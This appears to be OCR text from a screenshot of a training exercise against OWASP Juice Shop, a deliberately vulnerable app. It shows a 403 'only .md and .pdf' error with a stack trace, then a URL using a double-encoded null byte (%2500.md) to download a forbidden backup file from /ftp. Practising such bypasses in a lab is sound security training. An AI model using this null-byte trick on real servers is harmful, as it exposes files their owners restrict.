 Error: Only .md and .pdf files
http://10.48.134.221 /ftp
10.48.134.221/ftp/package.json.bak%2500.md
package.json.bak_00.md
Open File
package.json.bak_00.md
acquisitions.md
Completed — 909 bytes
Show all downloads
OWASP Juice Shop (Exp
403 Error: Only .md and .pdf files are allowed!
at verify (/juice-shop/build/routes/fileServer.js:59:18)
at /juice-shop/build/routes/fileServer.js:43:13
at Layer.handle [as handle_request] (/juice-shop/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/juice-shop/node_modules/express/lib/router/index.js:328:13)
at /juice-shop/node_modules/express/lib/router/index.js:286:9
at param (/juice-shop/node_modules/express/lib/router/index.js:365:14)
at param (/juice-shop/node_modules/express/lib/router/index.js:376:14)
at Function.process_params (/juice-shop/node_modules/express/lib/router/index.js:421:3)
at next (/juice-shop/node_modules/express/lib/router/index.js:280:10)
at /juice-shop/node_modules/serve-index/index.js:145:39
at FSReqCallback.oncomplete (node:fs:198:5)